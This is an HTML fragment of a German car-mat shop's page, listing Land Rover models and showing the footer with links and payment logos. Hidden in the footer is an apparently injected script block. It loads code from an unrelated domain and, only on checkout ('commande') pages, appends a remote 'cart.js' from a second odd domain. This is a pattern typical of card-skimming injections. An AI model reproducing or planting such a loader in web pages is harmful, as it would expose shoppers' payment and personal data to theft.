                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Defender 90
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Discovery 1
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3807-discovery-1" data-name="Discovery 1">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3807.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3807.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3807.jpg" alt="Discovery 1" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Discovery 1
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Rover 100
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3808-rover-100" data-name="Rover 100">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3808.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3808.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3808.jpg" alt="Rover 100" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Rover 100
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Rover 45
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3809-rover-45" data-name="Rover 45">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3809.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3809.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3809.jpg" alt="Rover 45" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Rover 45
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Rover 800
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3810-rover-800" data-name="Rover 800">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3810.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3810.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3810.jpg" alt="Rover 800" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Rover 800
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Rover P4-P80 uk
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3811-rover-p4-p80-uk" data-name="Rover P4-P80 uk">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3811.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3811.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3811.jpg" alt="Rover P4-P80 uk" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Rover P4-P80 uk
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" 